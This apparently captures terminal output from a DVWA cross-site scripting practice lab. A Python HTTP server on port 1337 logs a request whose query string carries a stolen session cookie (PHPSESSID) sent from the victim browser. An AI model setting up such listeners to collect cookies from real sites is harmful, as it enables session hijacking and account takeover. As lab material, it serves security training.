 [^X^C ]
Keyboard interrupt received, exiting.
[jon@dvwa:~$ python3 -m http.server 1337 ]
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
192.168.1.239 - - [24/Dec/2024 01:55:26] "GET /?cookie=security=low;%20PHPSESSID=jj38oqhdvrb8mulrmv2k4bhhuu HTTP/1.1"
200 -
192.168.1.239 - - [24/Dec/2024 01:55:26] code 404, message File not found
192.168.1.239 - - [24/Dec/2024 01:55:26] "GET /favicon.ico HTTP/1.1" 404 -